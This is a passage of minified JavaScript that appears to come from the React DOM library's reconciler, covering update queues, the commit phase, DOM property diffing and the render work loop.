d=l.expirationTime;d<o?(null===c&&(c=l,null===i&&(a=s)),u<d&&(u=d)):(s=ni(e,0,l,s,n,r),null!==l.callback&&(e.effectTag|=32,l.nextEffect=null,null===t.lastCapturedEffect?t.firstCapturedEffect=t.lastCapturedEffect=l:(t.lastCapturedEffect.nextEffect=l,t.lastCapturedEffect=l))),l=l.next}null===i&&(t.lastUpdate=null),null===c?t.lastCapturedUpdate=null:e.effectTag|=32,null===i&&null===c&&(a=s),t.baseState=a,t.firstUpdate=i,t.firstCapturedUpdate=c,e.expirationTime=u,e.memoizedState=s}function oi(e,t,n){null!==t.firstCapturedUpdate&&(null!==t.lastUpdate&&(t.lastUpdate.next=t.firstCapturedUpdate,t.lastUpdate=t.lastCapturedUpdate),t.firstCapturedUpdate=t.lastCapturedUpdate=null),ai(t.firstEffect,n),t.firstEffect=t.lastEffect=null,ai(t.firstCapturedEffect,n),t.firstCapturedEffect=t.lastCapturedEffect=null}function ai(e,t){for(;null!==e;){var n=e.callback;if(null!==n){e.callback=null;var r=t;"function"!=typeof n&&i("191",n),n.call(r)}e=e.nextEffect}}function ii(e,t){return{value:e,source:t,stack:st(t)}}function ui(e){e.effectTag|=4}var li=void 0,si=void 0,ci=void 0,di=void 0;li=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},si=function(){},ci=function(e,t,n,r,a){var i=e.memoizedProps;if(i!==r){var u=t.stateNode;switch(So(xo.current),e=null,n){case"input":i=wt(u,i),r=wt(u,r),e=[];break;case"option":i=Zn(u,i),r=Zn(u,r),e=[];break;case"select":i=o({},i,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":i=Jn(u,i),r=Jn(u,r),e=[];break;default:"function"!=typeof i.onClick&&"function"==typeof r.onClick&&(u.onclick=vr)}pr(n,r),u=n=void 0;var l=null;for(n in i)if(!r.hasOwnProperty(n)&&i.hasOwnProperty(n)&&null!=i[n])if("style"===n){var s=i[n];for(u in s)s.hasOwnProperty(u)&&(l||(l={}),l[u]="")}else"dangerouslySetInnerHTML"!==n&&"children"!==n&&"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&"autoFocus"!==n&&(w.hasOwnProperty(n)?e||(e=[]):(e=e||[]).push(n,null));for(n in r){var c=r[n];if(s=null!=i?i[n]:void 0,r.hasOwnProperty(n)&&c!==s&&(null!=c||null!=s))if("style"===n)if(s){for(u in s)!s.hasOwnProperty(u)||c&&c.hasOwnProperty(u)||(l||(l={}),l[u]="");for(u in c)c.hasOwnProperty(u)&&s[u]!==c[u]&&(l||(l={}),l[u]=c[u])}else l||(e||(e=[]),e.push(n,l)),l=c;else"dangerouslySetInnerHTML"===n?(c=c?c.__html:void 0,s=s?s.__html:void 0,null!=c&&s!==c&&(e=e||[]).push(n,""+c)):"children"===n?s===c||"string"!=typeof c&&"number"!=typeof c||(e=e||[]).push(n,""+c):"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&(w.hasOwnProperty(n)?(null!=c&&hr(a,n),e||s===c||(e=[])):(e=e||[]).push(n,c))}l&&(e=e||[]).push("style",l),a=e,(t.updateQueue=a)&&ui(t)}},di=function(e,t,n,r){n!==r&&ui(t)};var fi="function"==typeof WeakSet?WeakSet:Set;function pi(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=st(n)),null!==n&&lt(n.type),t=t.value,null!==e&&1===e.tag&&lt(e.type);try{console.error(t)}catch(e){setTimeout((function(){throw e}))}}function mi(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){Qi(e,t)}else t.current=null}function hi(e,t,n){if(null!==(n=null!==(n=n.updateQueue)?n.lastEffect:null)){var r=n=n.next;do{if((r.tag&e)!==Oo){var o=r.destroy;r.destroy=void 0,void 0!==o&&o()}(r.tag&t)!==Oo&&(o=r.create,r.destroy=o()),r=r.next}while(r!==n)}}function vi(e){switch("function"==typeof qr&&qr(e),e.tag){case 0:case 11:case 14:case 15:var t=e.updateQueue;if(null!==t&&null!==(t=t.lastEffect)){var n=t=t.next;do{var r=n.destroy;if(void 0!==r){var o=e;try{r()}catch(e){Qi(o,e)}}n=n.next}while(n!==t)}break;case 1:if(mi(e),"function"==typeof(t=e.stateNode).componentWillUnmount)try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){Qi(e,t)}break;case 5:mi(e);break;case 4:bi(e)}}function yi(e){return 5===e.tag||3===e.tag||4===e.tag}function gi(e){e:{for(var t=e.return;null!==t;){if(yi(t)){var n=t;break e}t=t.return}i("160"),n=void 0}var r=t=void 0;switch(n.tag){case 5:t=n.stateNode,r=!1;break;case 3:case 4:t=n.stateNode.containerInfo,r=!0;break;default:i("161")}16&n.effectTag&&(ur(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||yi(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}for(var o=e;;){if(5===o.tag||6===o.tag)if(n)if(r){var a=t,u=o.stateNode,l=n;8===a.nodeType?a.parentNode.insertBefore(u,l):a.insertBefore(u,l)}else t.insertBefore(o.stateNode,n);else r?(u=t,l=o.stateNode,8===u.nodeType?(a=u.parentNode).insertBefore(l,u):(a=u).appendChild(l),null!=(u=u._reactRootContainer)||null!==a.onclick||(a.onclick=vr)):t.appendChild(o.stateNode);else if(4!==o.tag&&null!==o.child){o.child.return=o,o=o.child;continue}if(o===e)break;for(;null===o.sibling;){if(null===o.return||o.return===e)return;o=o.return}o.sibling.return=o.return,o=o.sibling}}function bi(e){for(var t=e,n=!1,r=void 0,o=void 0;;){if(!n){n=t.return;e:for(;;){switch(null===n&&i("160"),n.tag){case 5:r=n.stateNode,o=!1;break e;case 3:case 4:r=n.stateNode.containerInfo,o=!0;break e}n=n.return}n=!0}if(5===t.tag||6===t.tag){e:for(var a=t,u=a;;)if(vi(u),null!==u.child&&4!==u.tag)u.child.return=u,u=u.child;else{if(u===a)break;for(;null===u.sibling;){if(null===u.return||u.return===a)break e;u=u.return}u.sibling.return=u.return,u=u.sibling}o?(a=r,u=t.stateNode,8===a.nodeType?a.parentNode.removeChild(u):a.removeChild(u)):r.removeChild(t.stateNode)}else if(4===t.tag){if(null!==t.child){r=t.stateNode.containerInfo,o=!0,t.child.return=t,t=t.child;continue}}else if(vi(t),null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return;4===(t=t.return).tag&&(n=!1)}t.sibling.return=t.return,t=t.sibling}}function wi(e,t){switch(t.tag){case 0:case 11:case 14:case 15:hi(jo,Io,t);break;case 1:case 3:case 12:case 17:break;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps;e=null!==e?e.memoizedProps:r;var o=t.type,a=t.updateQueue;t.updateQueue=null,null!==a&&function(e,t,n,r,o){e[L]=o,"input"===n&&"radio"===o.type&&null!=o.name&&_t(e,o),mr(n,r),r=mr(n,o);for(var a=0;a<t.length;a+=2){var i=t[a],u=t[a+1];"style"===i?dr(e,u):"dangerouslySetInnerHTML"===i?ir(e,u):"children"===i?ur(e,u):gt(e,i,u,r)}switch(n){case"input":kt(e,o);break;case"textarea":Xn(e,o);break;case"select":t=e._wrapperState.wasMultiple,e._wrapperState.wasMultiple=!!o.multiple,null!=(n=o.value)?Qn(e,!!o.multiple,n,!1):t!==!!o.multiple&&(null!=o.defaultValue?Qn(e,!!o.multiple,o.defaultValue,!0):Qn(e,!!o.multiple,o.multiple?[]:"",!1))}}(n,a,o,e,r)}break;case 6:null===t.stateNode&&i("162"),t.stateNode.nodeValue=t.memoizedProps;break;case 13:if(n=t.memoizedState,r=void 0,e=t,null===n?r=!1:(r=!0,e=t.child,0===n.timedOutAt&&(n.timedOutAt=Eu())),null!==e&&function(e,t){for(var n=e;;){if(5===n.tag){var r=n.stateNode;if(t)r.style.display="none";else{r=n.stateNode;var o=n.memoizedProps.style;o=null!=o&&o.hasOwnProperty("display")?o.display:null,r.style.display=cr("display",o)}}else if(6===n.tag)n.stateNode.nodeValue=t?"":n.memoizedProps;else{if(13===n.tag&&null!==n.memoizedState){(r=n.child.sibling).return=n,n=r;continue}if(null!==n.child){n.child.return=n,n=n.child;continue}}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}(e,r),null!==(n=t.updateQueue)){t.updateQueue=null;var u=t.stateNode;null===u&&(u=t.stateNode=new fi),n.forEach((function(e){var n=Xi.bind(null,t,e);u.has(e)||(u.add(e),e.then(n,n))}))}break;default:i("163")}}var xi="function"==typeof WeakMap?WeakMap:Map;function _i(e,t,n){(n=Ja(n)).tag=Ga,n.payload={element:null};var r=t.value;return n.callback=function(){Mu(r),pi(e,t)},n}function ki(e,t,n){(n=Ja(n)).tag=Ga;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return r(o)}}var a=e.stateNode;return null!==a&&"function"==typeof a.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Wi?Wi=new Set([this]):Wi.add(this));var n=t.value,o=t.stack;pi(e,t),this.componentDidCatch(n,{componentStack:null!==o?o:""})}),n}function Si(e){switch(e.tag){case 1:Mr(e.type)&&Dr();var t=e.effectTag;return 2048&t?(e.effectTag=-2049&t|64,e):null;case 3:return Eo(),Rr(),64&(t=e.effectTag)&&i("285"),e.effectTag=-2049&t|64,e;case 5:return Co(e),null;case 13:return 2048&(t=e.effectTag)?(e.effectTag=-2049&t|64,e):null;case 18:default:return null;case 4:return Eo(),null;case 10:return za(e),null}}var Ti=$e.ReactCurrentDispatcher,Ei=$e.ReactCurrentOwner,Pi=1073741822,Ci=!1,Oi=null,Ai=null,ji=0,Ii=-1,Fi=!1,Ni=null,Li=!1,Mi=null,Di=null,Ri=null,Wi=null;function Hi(){if(null!==Oi)for(var e=Oi.return;null!==e;){var t=e;switch(t.tag){case 1:null!=t.type.childContextTypes&&Dr();break;case 3:Eo(),Rr();break;case 5:Co(t);break;case 4:Eo();break;case 10:za(t)}e=e.return}Ai=null,ji=0,Ii=-1,Fi=!1,Oi=null}function zi(){for(;null!==Ni;){var e=Ni.effectTag;if(16&e&&ur(Ni.stateNode,""),128&e){var t=Ni.alternate;null!==t&&null!==(t=t.ref)&&("function"==typeof t?t(null):t.current=null)}switch(14&e){case 2:gi(Ni),Ni.effectTag&=-3;break;case 6:gi(Ni),Ni.effectTag&=-3,wi(Ni.alternate,Ni);break;case 4:wi(Ni.alternate,Ni);break;case 8:bi(e=Ni),e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,null!==(e=e.alternate)&&(e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null)}Ni=Ni.nextEffect}}function Ui(){for(;null!==Ni;){if(256&Ni.effectTag)e:{var e=Ni.alternate,t=Ni;switch(t.tag){case 0:case 11:case 15:hi(Ao,Oo,t);break e;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:ao(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}break e;case 3:case 5:case 6:case 4:case 17:break e;default:i("163")}}Ni=Ni.nextEffect}}function Bi(e,t){for(;null!==Ni;){var n=Ni.effectTag;if(36&n){var r=Ni.alternate,o=Ni,a=t;switch(o.tag){case 0:case 11:case 15:hi(Fo,No,o);break;case 1:var u=o.stateNode;if(4&o.effectTag)if(null===r)u.componentDidMount();else{var l=o.elementType===o.type?r.memoizedProps:ao(o.type,r.memoizedProps);u.componentDidUpdate(l,r.memoizedState,u.__reactInternalSnapshotBeforeUpdate)}null!==(r=o.updateQueue)&&oi(0,r,u);break;case 3:if(null!==(r=o.updateQueue)){if(u=null,null!==o.child)switch(o.child.tag){case 5:case 1:u=o.child.stateNode}oi(0,r,u)}break;case 5:a=o.stateNode,null===r&&4&o.effectTag&&br(o.type,o.memoizedProps)&&a.focus();break;case 6:case 4:case 12:case 13:case 17:break;default:i("163")}}128&n&&null!==(o=Ni.ref)&&(a=Ni.stateNode,"function"==typeof o?o(a):o.current=a),512&n&&(Mi=e),Ni=Ni.nextEffect}}function qi(e,t){Ri=Di=Mi=null;var n=uu;uu=!0;do{if(512&t.effectTag){var r=!1,o=void 0;try{var a=t;hi(Mo,Oo,a),hi(Oo,Lo,a)}catch(e){r=!0,o=e}r&&Qi(t,o)}t=t.nextEffect}while(null!==t);uu=n,0!==(n=e.expirationTime)&&Pu(e,n),pu||uu||Iu(1073741823,!1)}function $i(){null!==Di&&Sr(Di),null!==Ri&&Ri()}function Vi(e,t){Li=Ci=!0,e.current===t&&i("177");var n=e.pendingCommitExpirationTime;0===n&&i("261"),e.pendingCommitExpirationTime=0;var r=t.expirationTime,o=t.childExpirationTime;for(function(e,t){if(e.didError=!1,0===t)e.earliestPendingTime=0,e.latestPendingTime=0,e.earliestSuspendedTime=0,e.latestSuspendedTime=0,e.latestPingedTime=0;else{t<e.latestPingedTime&&(e.latestPingedTime=0);var n=e.latestPendingTime;0!==n&&(n>t?e.earliestPendingTime=e.latestPendingTime=0:e.earliestPendingTime>t&&(e.earliestPendingTime=e.latestPendingTime)),0===(n=e.earliestSuspendedTime)?to(e,t):t<e.latestSuspendedTime?(e.earliestSuspendedTime=0,e.latestSuspendedTime=0,e.latestPingedTime=0,to(e,t)):t>n&&to(e,t)}oo(0,e)}(e,o>r?o:r),Ei.current=null,r=void 0,1<t.effectTag?null!==t.lastEffect?(t.lastEffect.nextEffect=t,r=t.firstEffect):r=t:r=t.firstEffect,yr=Tn,gr=function(){var e=Rn();if(Wn(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{var n=(t=(t=e.ownerDocument)&&t.defaultView||window).getSelection&&t.getSelection();if(n&&0!==n.rangeCount){t=n.anchorNode;var r=n.anchorOffset,o=n.focusNode;n=n.focusOffset;try{t.nodeType,o.nodeType}catch(e){t=null;break e}var a=0,i=-1,u=-1,l=0,s=0,c=e,d=null;t:for(;;){for(var f;c!==t||0!==r&&3!==c.nodeType||(i=a+r),c!==o||0!==n&&3!==c.nodeType||(u=a+n),3===c.nodeType&&(a+=c.nodeValue.length),null!==(f=c.firstChild);)d=c,c=f;for(;;){if(c===e)break t;if(d===t&&++l===r&&(i=a),d===o&&++s===n&&(u=a),null!==(f=c.nextSibling))break;d=(c=d).parentNode}c=f}t=-1===i||-1===u?null:{start:i,end:u}}else t=null}t=t||{start:0,end:0}}else t=null;return{focusedElem:e,selectionRange:t}}(),Tn=!1,Ni=r;null!==Ni;){o=!1;var u=void 0;try{Ui()}catch(e){o=!0,u=e}o&&(null===Ni&&i("178"),Qi(Ni,u),null!==Ni&&(Ni=Ni.nextEffect))}for(Ni=r;null!==Ni;){o=!1,u=void 0;try{zi()}catch(e){o=!0,u=e}o&&(null===Ni&&i("178"),Qi(Ni,u),null!==Ni&&(Ni=Ni.nextEffect))}for(Hn(gr),gr=null,Tn=!!yr,yr=null,e.current=t,Ni=r;null!==Ni;){o=!1,u=void 0;try{Bi(e,n)}catch(e){o=!0,u=e}o&&(null===Ni&&i("178"),Qi(Ni,u),null!==Ni&&(Ni=Ni.nextEffect))}if(null!==r&&null!==Mi){var l=qi.bind(null,e,r);Di=a.unstable_runWithPriority(a.unstable_NormalPriority,(function(){return kr(l)})),Ri=l}Ci=Li=!1,"function"==typeof Br&&Br(t.stateNode),n=t.expirationTime,0===(t=(t=t.childExpirationTime)>n?t:n)&&(Wi=null),function(e,t){e.expirationTime=t,e.finishedWork=null}(e,t)}function Gi(e){for(;;){var t=e.alternate,n=e.return,r=e.sibling;if(1024&e.effectTag){if(null!==(e=Si(e)))return e.effectTag&=1023,e;null!==n&&(n.firstEffect=n.lastEffect=null,n.effectTag|=1024)}else{Oi=e;e:{var a=t,u=ji,l=(t=e).pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:case 18:break;case 1:case 17:Mr(t.type)&&Dr();break;case 3:Eo(),Rr(),(l=t.stateNode).pendingContext&&(l.context=l.pendingContext,l.pendingContext=null),null!==a&&null!==a.child||(xa(t),t.effectTag&=-3),si(t);break;case 5:Co(t);var s=So(ko.current);if(u=t.type,null!==a&&null!=t.stateNode)ci(a,t,u,l,s),a.ref!==t.ref&&(t.effectTag|=128);else if(l){var c=So(xo.current);if(xa(t)){a=(l=t).stateNode;var d=l.type,f=l.memoizedProps,p=s;switch(a[N]=l,a[L]=f,u=void 0,s=d){case"iframe":case"object":En("load",a);break;case"video":case"audio":for(d=0;d<ne.length;d++)En(ne[d],a);break;case"source":En("error",a);break;case"img":case"image":case"link":En("error",a),En("load",a);break;case"form":En("reset",a),En("submit",a);break;case"details":En("toggle",a);break;case"input":xt(a,f),En("invalid",a),hr(p,"onChange");break;case"select":a._wrapperState={wasMultiple:!!f.multiple},En("invalid",a),hr(p,"onChange");break;case"textarea":Yn(a,f),En("invalid",a),hr(p,"onChange")}for(u in pr(s,f),d=null,f)f.hasOwnProperty(u)&&(c=f[u],"children"===u?"string"==typeof c?a.textContent!==c&&(d=["children",c]):"number"==typeof c&&a.textContent!==""+c&&(d=["children",""+c]):w.hasOwnProperty(u)&&null!=c&&hr(p,u));switch(s){case"input":Be(a),St(a,f,!0);break;case"textarea":Be(a),er(a);break;case"select":case"option":break;default:"function"==typeof f.onClick&&(a.onclick=vr)}u=d,l.updateQueue=u,(l=null!==u)&&ui(t)}else{f=t,p=u,a=l,d=9===s.nodeType?s:s.ownerDocument,c===tr.html&&(c=nr(p)),c===tr.html?"script"===p?((a=d.createElement("div")).innerHTML="<script><\/script>",d=a.removeChild(a.firstChild)):"string"==typeof a.is?d=d.createElement(p,{is:a.is}):(d=d.createElement(p),"select"===p&&(p=d,a.multiple?p.multiple=!0:a.size&&(p.size=a.size))):d=d.createElementNS(c,p),(a=d)[N]=f,a[L]=l,li(a,t,!1,!1),p=a;var m=s,h=mr(d=u,f=l);switch(d){case"iframe":case"object":En("load",p),s=f;break;case"video":case"audio":for(s=0;s<ne.length;s++)En(ne[s],p);s=f;break;case"source":En("error",p),s=f;break;case"img":case"image":case"link":En("error",p),En("load",p),s=f;break;case"form":En("reset",p),En("submit",p),s=f;break;case"details":En("toggle",p),s=f;break;case"input":xt(p,f),s=wt(p,f),En("invalid",p),hr(m,"onChange");break;case"option":s=Zn(p,f);break;case"select":p._wrapperState={wasMultiple:!!f.multiple},s=o({},f,{value:void 0}),En("invalid",p),hr(m,"onChange");break;case"textarea":Yn(p,f),s=Jn(p,f),En("invalid",p),hr(m,"onChange");break;default:s=f}pr(d,s),c=void 0;var v=d,y=p,g=s;for(c in g)if(g.hasOwnProperty(c)){var b=g[c];"style"===c?dr(y,b):"dangerouslySetInnerHTML"===c?null!=(b=b?b.__html:void 0)&&ir(y,b):"children"===c?"string"==typeof b?("textarea"!==v||""!==b)&&ur(y,b):"number"==typeof b&&ur(y,""+b):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(w.hasOwnProperty(c)?null!=b&&hr(m,c):null!=b&&gt(y,c,b,h))}switch(d){case"input":Be(p),St(p,f,!1);break;case"textarea":Be(p),er(p);break;case"option":null!=f.value&&p.setAttribute("value",""+bt(f.value));break;case"select":(s=p).multiple=!!f.multiple,null!=(p=f.value)?Qn(s,!!f.multiple,p,!1):null!=f.defaultValue&&Qn(s,!!f.multiple,f.defaultValue,!0);break;default:"function"==typeof s.onClick&&(p.onclick=vr)}(l=br(u,l))&&ui(t),t.stateNode=a}null!==t.ref&&(t.effectTag|=128)}else null===t.stateNode&&i("166");break;case 6:a&&null!=t.stateNode?di(a,t,a.memoizedProps,l):("string"!=typeof l&&null===t.stateNode&&i("166"),a=So(ko.current),So(xo.current),xa(t)?(u=(l=t).stateNode,a=l.memoizedProps,u[N]=l,(l=u.nodeValue!==a)&&ui(t)):(u=t,(l=(9===a.nodeType?a:a.ownerDocument).createTextNode(l))[N]=t,u.stateNode=l));break;case 13:if(l=t.memoizedState,64&t.effectTag){t.expirationTime=u,Oi=t;break e}l=null!==l,u=null!==a&&null!==a.memoizedState,null!==a&&!l&&u&&null!==(a=a.child.sibling)&&(null!==(s=t.firstEffect)?(t.firstEffect=a,a.nextEffect=s):(t.firstEffect=t.lastEffect=a,a.nextEffect=null),a.effectTag=8),(l||u)&&(t.effectTag|=4);break;case 4:Eo(),si(t);break;case 10:za(t);break;default:i("156")}Oi=null}if(t=e,1===ji||1!==t.childExpirationTime){for(l=0,u=t.child;null!==u;)(a=u.expirationTime)>l&&(l=a),(s=u.childExpirationTime)>l&&(l=s),u=u.sibling;t.childExpirationTime=l}if(null!==Oi)return Oi;null!==n&&!(1024&n.effectTag)&&(null===n.firstEffect&&(n.firstEffect=e.firstEffect),null!==e.lastEffect&&(null!==n.lastEffect&&(n.lastEffect.nextEffect=e.firstEffect),n.lastEffect=e.lastEffect),1<e.effectTag&&(null!==n.lastEffect?n.lastEffect.nextEffect=e:n.firstEffect=e,n.lastEffect=e))}if(null!==r)return r;if(null===n)break;e=n}return null}function Ki(e){var t=function(e,t,n){var r=t.expirationTime;if(null!==e){if(e.memoizedProps!==t.pendingProps||Fr.current)Sa=!0;else if(r<n){switch(Sa=!1,t.tag){case 3:Fa(t),_a();break;case 5:Po(t);break;case 1:Mr(t.type)&&zr(t);break;case 4:To(t,t.stateNode.containerInfo);break;case 10:Ha(t,t.memoizedProps.value);break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?Na(e,t,n):null!==(t=La(e,t,n))?t.sibling:null}return La(e,t,n)}}else Sa=!1;switch(t.expirationTime=0,t.tag){case 2:r=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps;var o=Lr(t,Ir.current);if(Ua(t,n),o=Xo(null,t,r,e,o,n),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,ea(),Mr(r)){var a=!0;zr(t)}else a=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null;var u=r.getDerivedStateFromProps;"function"==typeof u&&uo(t,r,u,e),o.updater=lo,t.stateNode=o,o._reactInternalFiber=t,po(t,r,e,n),t=Ia(null,t,r,!0,a,n)}else t.tag=0,Ta(null,t,o,n),t=t.child;return t;case 16:switch(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),a=t.pendingProps,e=function(e){var t=e._result;switch(e._status){case 1:return t;case 2:case 0:throw t;default:switch(e._status=0,(t=(t=e._ctor)()).then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)})),e._status){case 1:return e._result;case 2:throw e._result}throw e._result=t,t}}(o),t.type=e,o=t.tag=function(e){if("function"==typeof e)return Kr(e)?1:0;if(null!=e){if((e=e.$$typeof)===nt)return 11;if(e===ot)return 14}return 2}(e),a=ao(e,a),u=void 0,o){case 0:u=Aa(null,t,e,a,n);break;case 1:u=ja(null,t,e,a,n);break;case 11:u=Ea(null,t,e,a,n);break;case 14:u=Pa(null,t,e,ao(e.type,a),r,n);break;default:i("306",e,"")}return u;case 0:return r=t.type,o=t.pendingProps,Aa(e,t,r,o=t.elementType===r?o:ao(r,o),n);case 1:return r=t.type,o=t.pendingProps,ja(e,t,r,o=t.elementType===r?o:ao(r,o),n);case 3:return Fa(t),null===(r=t.updateQueue)&&i("282"),o=null!==(o=t.memoizedState)?o.element:null,ri(t,r,t.pendingProps,null,n),(r=t.memoizedState.element)===o?(_a(),t=La(e,t,n)):(o=t.stateNode,(o=(null===e||null===e.child)&&o.hydrate)&&(ha=Er(t.stateNode.containerInfo),ma=t,o=va=!0),o?(t.effectTag|=2,t.child=bo(t,null,r,n)):(Ta(e,t,r,n),_a()),t=t.child),t;case 5:return Po(t),null===e&&ba(t),r=t.type,o=t.pendingProps,a=null!==e?e.memoizedProps:null,u=o.children,wr(r,o)?u=null:null!==a&&wr(r,a)&&(t.effectTag|=16),Oa(e,t),1!==n&&1&t.mode&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(Ta(e,t,u,n),t=t.child),t;case 6:return null===e&&ba(t),null;case 13:return Na(e,t,n);case 4:return To(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=go(t,null,r,n):Ta(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,Ea(e,t,r,o=t.elementType===r?o:ao(r,o),n);case 7:return Ta(e,t,t.pendingProps,n),t.child;case 8:case 12:return Ta(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,u=t.memoizedProps,Ha(t,a=o.value),null!==u){var l=u.value;if(0==(a=Xt(l,a)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(l,a):1073741823))){if(u.children===o.children&&!Fr.current){t=La(e,t,n);break e}}else for(null!==(l=t.child)&&(l.return=t);null!==l;){var s=l.contextDependencies;if(null!==s){u=l.child;for(var c=s.first;null!==c;){if(c.context===r&&c.observedBits&a){1===l.tag&&((c=Ja(n)).tag=Va,Xa(l,c)),l.expirationTime<n&&(l.expirationTime=n),null!==(c=l.alternate)&&c.expirationTime<n&&(c.expirationTime=n),c=n;for(var d=l.return;null!==d;){var f=d.alternate;if(d.childExpirationTime<c)d.childExpirationTime=c,null!==f&&f.childExpirationTime<c&&(f.childExpirationTime=c);else{if(!(null!==f&&f.childExpirationTime<c))break;f.childExpirationTime=c}d=d.return}s.expirationTime<n&&(s.expirationTime=n);break}c=c.next}}else u=10===l.tag&&l.type===t.type?null:l.child;if(null!==u)u.return=l;else for(u=l;null!==u;){if(u===t){u=null;break}if(null!==(l=u.sibling)){l.return=u.return,u=l;break}u=u.return}l=u}}Ta(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(a=t.pendingProps).children,Ua(t,n),r=r(o=Ba(o,a.unstable_observedBits)),t.effectTag|=1,Ta(e,t,r,n),t.child;case 14:return a=ao(o=t.type,t.pendingProps),Pa(e,t,o,a=ao(o.type,a),r,n);case 15:return Ca(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:ao(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,Mr(r)?(e=!0,zr(t)):e=!1,Ua(t,n),co(t,r,o),po(t,r,o,n),Ia(null,t,r,!0,e,n)}i("156")}(e.alternate,e,ji);return e.memoizedProps=e.pendingProps,null===t&&(t=Gi(e)),Ei.current=null,t}function Zi(e,t){Ci&&i("243"),$i(),Ci=!0;var n=Ti.current;Ti.current=da;var r=e.nextExpirationTimeToWorkOn;r===ji&&e===Ai&&null!==Oi||(Hi(),ji=r,Oi=Zr((Ai=e).current,null),e.pendingCommitExpirationTime=0);for(var o=!1;;){try{if(t)for(;null!==Oi&&!Au();)Oi=Ki(Oi);else for(;null!==Oi;)Oi=Ki(Oi)}catch(t){if(Wa=Ra=Da=null,ea(),null===Oi)o=!0,Mu(t);else{null===Oi&&i("271");var a=Oi,u=a.return;if(null!==u){e:{var l=e,s=u,c=a,d=t;if(u=ji,c.effectTag|=1024,c.firstEffect=c.lastEffect=null,null!==d&&"object"==typeof d&&"function"==typeof d.then){var f=d;d=s;var p=-1,m=-1;do{if(13===d.tag){var h=d.alternate;if(null!==h&&null!==(h=h.memoizedState)){m=10*(1073741822-h.timedOutAt);break}"number"==typeof(h=d.pendingProps.maxDuration)&&(0>=h?p=0:(-1===p||h<p)&&(p=h))}d=d.return}while(null!==d);d=s;do{if((h=13===d.tag)&&(h=void 0!==d.memoizedProps.fallback&&null===d.memoizedState),h){if(null===(s=d.updateQueue)?((s=new Set).add(f),d.updateQueue=s):s.add(f),!(1&d.mode)){d.effectTag|=64,c.effectTag&=-1957,1===c.tag&&(null===c.alternate?c.tag=17:((u=Ja(1073741823)).tag=Va,Xa(c,u))),c.expirationTime=1073741823;break e}s=u;var v=(c=l).pingCache;null===v?(v=c.pingCache=new xi,h=new Set,v.set(f,h)):void 0===(h=v.get(f))&&(h=new Set,v.set(f,h)),h.has(s)||(h.add(s),c=Yi.bind(null,c,f,s),f.then(c,c)),-1===p?l=1073741823:(-1===m&&(m=10*(1073741822-ro(l,u))-5e3),l=m+p),0<=l&&Ii<l&&(Ii=l),d.effectTag|=2048,d.expirationTime=u;break e}d=d.return}while(null!==d);d=Error((lt(c.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+st(c))}Fi=!0,d=ii(d,c),l=s;do{switch(l.tag){case 3:l.effectTag|=2048,l.expirationTime=u,ei(l,u=_i(l,d,u));break e;case 1:if(p=d,m=l.type,c=l.stateNode,!(64&l.effectTag||"function"!=typeof m.getDerivedStateFromError&&(null===c||"function"!=typeof c.componentDidCatch||null!==Wi&&Wi.has(c)))){l.effectTag|=2048,l.expirationTime=u,ei(l,u=ki(l,p,u));break e}}l=l.return}while(null!==l)}Oi=Gi(a);continue}o=!0,Mu(t)}}break}if(Ci=!1,Ti.current=n,Wa=Ra=Da=null,ea(),o)Ai=null,e.finishedWork=null;else 